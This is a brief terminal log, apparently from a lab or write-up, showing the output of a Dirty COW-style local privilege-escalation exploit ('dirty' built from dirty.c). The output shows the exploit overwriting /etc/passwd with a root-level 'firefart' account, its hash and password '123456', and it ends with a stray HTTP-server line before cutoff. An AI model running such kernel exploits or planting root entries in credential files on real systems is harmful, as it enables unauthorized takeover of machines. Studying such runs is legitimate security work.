 [wwwuser@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fa3c42e1000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
ls
dirty dirty.c
Serving HTTP on
192.168.42.134
^C^Z
zsh: suspended